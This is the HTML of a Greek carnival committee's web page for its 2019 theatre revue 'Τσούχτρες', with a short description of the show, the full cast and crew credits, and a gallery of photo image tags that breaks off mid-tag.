                                    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1733"><a href="#">ΠΟΙΟΙ ΕΙΜΑΣΤΕ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1717"><a href="https://www.karnavalikokomitato.gr/katastatiko">Καταστατικό</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3122"><a href="https://www.karnavalikokomitato.gr/category/d-s">Δ.Σ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1731"><a href="https://www.karnavalikokomitato.gr/category/dromos">ΔΡΩΜΕΝΑ ΔΡΟΜΟΥ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1685"><a href="https://www.karnavalikokomitato.gr/category/ektheseis">ΕΚΘΕΣΕΙΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3123"><a href="https://www.karnavalikokomitato.gr/category/publications">ΕΚΔΟΣΕΙΣ-ΜΟΥΣΙΚΗ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3137"><a href="#">ΧΟΡΟΙ-ΠΑΡΤΙ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3127"><a href="https://www.karnavalikokomitato.gr/category/party/choros-maskas">Χορός μάσκας</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3126"><a href="https://www.karnavalikokomitato.gr/category/party/choros-enarxis">Πάρτι έναρξης Καρναβαλιού</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3128"><a href="https://www.karnavalikokomitato.gr/category/party/choros-teleytaias-kyriakis">Χορός τελευταίας Κυριακής</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3125"><a href="https://www.karnavalikokomitato.gr/category/party/diaforoi">Διάφορα παρτι</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1734"><a href="#">ΠΑΡΑΣΤΑΣΕΙΣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3138"><a href="https://www.karnavalikokomitato.gr/category/theatro">Μεγάλων</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3129"><a href="https://www.karnavalikokomitato.gr/category/kids">Παιδικές</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3139"><a href="#">ΕΚΔΗΛΩΣΕΙΣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4147"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/tainies">Ταινίες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3131"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/nonstop">Non Stop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3134"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/radio">Ραδιοφωνικό Ρομάντζο</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3133"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/kopi-pitas">Εναρξη Καρναβαλιού / Κοπή Πίτας</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3136"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/tsiknopempti">Τσικνοπέμπτη</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3135"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/symmetoxes">Συμμετοχές</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3132"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/loipa">Διάφορες εκδηλώσεις</a></li>
</ul>
</li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://www.karnavalikokomitato.gr/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.karnavalikokomitato.gr/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in ΘΕΑΤΡΙΚΕΣ ΠΑΡΑΣΤΑΣΕΙΣ" class="entry-crumb" href="https://www.karnavalikokomitato.gr/category/theatro">ΘΕΑΤΡΙΚΕΣ ΠΑΡΑΣΤΑΣΕΙΣ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Τσούχτρες &#8211; 2019</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2362" class="post-2362 post type-post status-publish format-standard has-post-thumbnail category-theatro" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Τσούχτρες &#8211; 2019</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/komitato-afisa-tsouxtres-teliki-01-page-001-scaled.jpg" data-caption=""><img width="1068" height="2342" class="entry-thumb td-modal-image" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/komitato-afisa-tsouxtres-teliki-01-page-001-1068x2342.jpg" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/komitato-afisa-tsouxtres-teliki-01-page-001-1068x2342.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/komitato-afisa-tsouxtres-teliki-01-page-001-scaled.jpg 2136w" sizes="(-webkit-min-device-pixel-ratio: 2) 2136px, (min-resolution: 192dpi) 2136px, 1068px" alt="" title="komitato afisa tsouxtres-teliki 01-page-001"/></a></div>
            <!-- content --><p><strong>Θεατρο</strong> Μηχανουργείο</p>
<p>Μία επιθεώρηση αιγιαλού και βυθού με αρκετά επικίνδυνα γυρίσματα.  Άνθρωποι και θαλασσινά εναλλάσσονται με τον ρυθμό της παλινδρομικής κίνησης των κυμάτων. Στην πορεία αίρονται οι διαφορές, όπως και η διάκριση μεταξύ φαντασίας και πραγματικότητας. Στη λεπτή αυτή γραμμή βρίσκεται το Καρναβάλι της ζωής μας.</p>
<p>Για γέλια η κατάσταση&#8230; Οι πόνοι και οι εκδορές από το άγγιγμα της ζωής, για γέλια είναι κι αυτά.</p>
<p><strong><u>Συντελεστές</u></strong><u>:</u></p>
<p><strong>Κείμενο</strong>: Κωνσταντίνος Μάγνης<br />
<strong>Σκηνοθεσία</strong>: Όλγα Μοσχόβου<br />
<strong>Σκηνικά – Κοστούμια- Αξεσουάρ</strong> : Όλγα Μοσχόβου, Ελίζα Σιγαλού<br />
<strong>Σύνθεση &#8211; Ενορχήστρωση</strong>: Τζώνυ Ανδριόπουλος<br />
<strong>Χορογραφίες – Κίνηση</strong>: Κατερίνα Αναλυτή<br />
<strong>Παραγωγή</strong> : Ριάννα Παπαχρηστοπούλου<br />
<strong>Κατασκευή Σκηνικών</strong> : Σάκης Πεφτίκογλου, Όλγα Μοσχόβου, Ελίζα Σιγαλού<br />
<strong>Υποστήριξη Παραγωγής</strong> : Γιάννης Γιαννακόπουλος, Βίκυ Πολυμεροπούλου, Ντένης Χρυσανθόπουλος, Γιώργος Ρόδης<br />
<strong>Φωτισμός – Ήχος</strong> : Γεράσιμος Ντάβαρης<br />
<strong>Μακιγιάζ</strong> : Σοφία Τσούλου, Ίνα Τσέλιου, Μαρίνα Δουκατά, Σία Θεοδωροπούλου<br />
<strong>Καλλιτεχνική Επιμέλεια  Αφίσας- Προγράμματος</strong>: Δημοσθένης Καραμπέτσος, Όλγα Μοσχόβου<br />
<strong>Επιμέλεια Εντύπων</strong>: Ριάννα Παπαχρηστοπούλου<br />
<strong>Κοπτική – Ραπτική</strong>: Φιλιώ Μητσέα – Σκόρδου &amp; Γιώτα Ευφραιμίδου<br />
<strong>Εισιτήρια</strong> : Σοφία Κούκου<br />
<strong>Ειδική Κάλυψη</strong> : Ο Λόρδος Βύρων και οι Ρομαντικοί Θεόδωρος και Κωνσταντίνος</p>
<p><strong>Παίζουν </strong><strong>o</strong><strong>ι</strong> : Μαρία Αγουρίδη, Νίκος Αποστολόπουλος, Θανάσης Βλάχος, Αναστασία Γεωργακοπούλου, Βίκυ Γιαννακοπούλου, Δημοσθένης Καραμπέτσος, Τάκης Κωνσταντινόπουλος, Κωνσταντίνος Μάγνης, Μαρία Μεταξά, Γιώργος Μιχαλόπουλος, Όλγα Μοσχόβου, Παντελής Πανής, Χάρης Πανούτσος, Ριάννα Παπαχρηστοπούλου, Ντάνα Πολυμεροπούλου, Άννα Ροδοπούλου, Όλγα Σταυρουλοπούλου, Λυκούργος Σταυρουλόπουλος Γιάννης Τζόβολος, Γεωργία Τσούλου, Ντένης Χρυσανθόπουλος</p>
<p><img decoding="async" class="alignnone size-medium wp-image-2363" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/komitato-afisa-tsouxtres-teliki-01-page-001-137x300.jpg" alt="" width="137" height="300" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/komitato-afisa-tsouxtres-teliki-01-page-001-137x300.jpg 137w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/komitato-afisa-tsouxtres-teliki-01-page-001-467x1024.jpg 467w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/komitato-afisa-tsouxtres-teliki-01-page-001-768x1684.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/komitato-afisa-tsouxtres-teliki-01-page-001-700x1536.jpg 700w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/komitato-afisa-tsouxtres-teliki-01-page-001-934x2048.jpg 934w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/komitato-afisa-tsouxtres-teliki-01-page-001-696x1527.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/komitato-afisa-tsouxtres-teliki-01-page-001-1392x3053.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/komitato-afisa-tsouxtres-teliki-01-page-001-1068x2342.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/komitato-afisa-tsouxtres-teliki-01-page-001-191x420.jpg 191w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/komitato-afisa-tsouxtres-teliki-01-page-001-383x840.jpg 383w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/komitato-afisa-tsouxtres-teliki-01-page-001-scaled.jpg 1167w" sizes="(max-width: 137px) 100vw, 137px" /></p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-3837" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr15-200x300.jpg" alt="" width="200" height="300" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr15-200x300.jpg 200w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr15-683x1024.jpg 683w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr15-768x1152.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr15-1024x1536.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr15-1365x2048.jpg 1365w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr15-696x1044.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr15-1392x2088.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr15-1068x1602.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr15-280x420.jpg 280w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr15-560x840.jpg 560w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr15-scaled.jpg 1707w" sizes="(max-width: 200px) 100vw, 200px" /> <img decoding="async" class="alignnone size-medium wp-image-3838" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr30-200x300.jpg" alt="" width="200" height="300" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr30-200x300.jpg 200w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr30-683x1024.jpg 683w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr30-768x1152.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr30-1024x1536.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr30-1365x2048.jpg 1365w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr30-696x1044.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr30-1392x2088.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr30-1068x1602.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr30-280x420.jpg 280w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr30-560x840.jpg 560w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr30-scaled.jpg 1707w" sizes="(max-width: 200px) 100vw, 200px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3839" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr68-300x200.jpg" alt="" width="300" height="200" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr68-300x200.jpg 300w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr68-1024x683.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr68-768x512.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr68-1536x1024.jpg 1536w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr68-2048x1365.jpg 2048w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr68-696x464.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr68-1392x928.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr68-1068x712.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr68-1920x1280.jpg 1920w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr68-630x420.jpg 630w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr68-1260x840.jpg 1260w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3840" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr124-200x300.jpg" alt="" width="200" height="300" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr124-200x300.jpg 200w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr124-683x1024.jpg 683w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr124-768x1152.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr124-1024x1536.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr124-1365x2048.jpg 1365w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr124-696x1044.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr124-1392x2088.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr124-1068x1602.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr124-280x420.jpg 280w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr124-560x840.jpg 560w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr124-scaled.jpg 1707w" sizes="auto, (max-width: 200px) 100vw, 200px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3841" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr127-200x300.jpg" alt="" width="200" height="300" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr127-200x300.jpg 200w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr127-683x1024.jpg 683w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr127-768x1152.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr127-1024x1536.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr127-1365x2048.jpg 1365w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr127-696x1044.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr127-1392x2088.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr127-1068x1602.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr127-280x420.jpg 280w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr127-560x840.jpg 560w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr127-scaled.jpg 1707w" sizes="auto, (max-width: 200px) 100vw, 200px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3842" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr139-200x300.jpg" alt="" width="200" height="300" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr139-200x300.jpg 200w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr139-683x1024.jpg 683w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr139-768x1152.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr139-1024x1536.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr139-1365x2048.jpg 1365w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr139-696x1044.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr139-1392x2088.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr139-1068x1602.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr139-280x420.jpg 280w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr139-560x840.jpg 560w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr139-scaled.jpg 1707w" sizes="auto, (max-width: 200px) 100vw, 200px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3843" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr181-200x300.jpg" alt="" width="200" height="300" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr181-200x300.jpg 200w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr181-683x1024.jpg 683w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr181-768x1152.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr181-1024x1536.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr181-1365x2048.jpg 1365w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr181-696x1044.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr181-1392x2088.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr181-1068x1602.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr181-280x420.jpg 280w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr181-560x840.jpg 560w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr181-scaled.jpg 1707w" sizes="auto, (max-width: 200px) 100vw, 200px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3844" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr183-300x200.jpg" alt="" width="300" height="200" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr183-300x200.jpg 300w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr183-1024x683.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr183-768x512.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr183-1536x1024.jpg 1536w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr183-2048x1365.jpg 2048w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr183-696x464.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr183-1392x928.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr183-1068x712.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr183-1920x1280.jpg 1920w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr183-630x420.jpg 630w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr183-1260x840.jpg 1260w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3845" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr187-300x200.jpg" alt="" width="300" height="200" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr187-300x200.jpg 300w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr187-1024x683.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr187-768x512.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr187-1536x1024.jpg 1536w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr187-2048x1365.jpg 2048w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr187-696x464.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr187-1392x928.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr187-1068x712.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr187-1920x1280.jpg 1920w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr187-630x420.jpg 630w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr187-1260x840.jpg 1260w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3846" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr206-200x300.jpg" alt="" width="200" height="300" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr206-200x300.jpg 200w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr206-683x1024.jpg 683w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr206-768x1152.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr206-1024x1536.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr206-1365x2048.jpg 1365w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr206-696x1044.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr206-1392x2088.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr206-1068x1602.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr206-280x420.jpg 280w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr206-560x840.jpg 560w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr206-scaled.jpg 1707w" sizes="auto, (max-width: 200px) 100vw, 200px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3847" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr210-300x200.jpg" alt="" width="300" height="200" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr210-300x200.jpg 300w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr210-1024x683.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr210-768x512.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr210-1536x1024.jpg 1536w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr210-2048x1365.jpg 2048w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr210-696x464.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr210-1392x928.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr210-1068x712.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr210-1920x1280.jpg 1920w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr210-630x420.jpg 630w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr210-1260x840.jpg 1260w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3848" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr211-300x200.jpg" alt="" width="300" height="200" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr211-300x200.jpg 300w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr211-1024x683.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr211-768x512.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr211-1536x1024.jpg 1536w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr211-2048x1365.jpg 2048w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr211-696x464.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr211-1392x928.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr211-1068x712.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr211-1920x1280.jpg 1920w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr211-630x420.jpg 630w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr211-1260x840.jpg 1260w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3849" 